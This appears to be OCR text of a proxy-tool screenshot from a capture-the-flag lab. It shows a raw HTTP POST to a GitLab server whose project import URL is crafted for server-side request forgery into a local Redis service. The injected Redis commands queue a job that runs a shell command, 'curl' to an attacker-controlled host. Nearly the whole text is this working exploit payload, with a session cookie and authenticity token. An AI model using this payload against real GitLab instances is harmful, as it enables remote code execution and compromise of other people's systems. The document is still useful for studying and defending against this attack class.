 Request
Pretty Raw \n Actions
1 POST /projects HTTP/1.1
2 Host: 10.129.166.231:5080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.129.166.231:5080/projects/new
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 797
10 Origin: http://10.129.166.231:5080
11 DNT: 1
12 Connection: close
13 Cookie: _gitlab_session=bf1ae4bcae093573a4630958f18a81c1; sidebar_collapsed=false; event_filter=all
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 utf8=%E2%9C%93&authenticity_token=Xwi50sJR%2FwisBljKOIVsr6YGOTz1LWr1l6vAxdhJe5l3rFVm%2FB4vLrdNOgUfJgMuIt783KllFDY7dlxaQoQeMg%3D%3D&project%5Bimport_url%5D=
git%3A%2F%2F%5B0%3A0%3A0%3A0%3A0%3Affff%3A127.0.0.1%5D%3A6379%2Ftest%2Fssrf.git
18 multi
19 sadd resque:gitlab:queues system_hook_push
20 lpush resque:gitlab:queue:system_hook_push "{\"class\":\"GitlabShellWorker\",\"args\":[\"class_eval\",\"open(\'|curl 10.10.14.21:8888
\').read\"],\"retry\":3,\"queue\":\"system_hook_push\",\"jid\":\"ad52abc5641173e217eb2e52\",\"created_at\":1513714403.8122594,\"enqueued_at\":1513714403.8129568}"
21 exec
22 exec
23 exec
24 &project%5Bci_cd_only%5D=false&project%5Bname%5D=asdasdasdasdsdasd11&project%5Bnamespace_id%5D=6&project%5Bpath%5D=dasdasdasdasd11&project%5Bdescription%5D=&
project%5Bvisibility_level%5D=0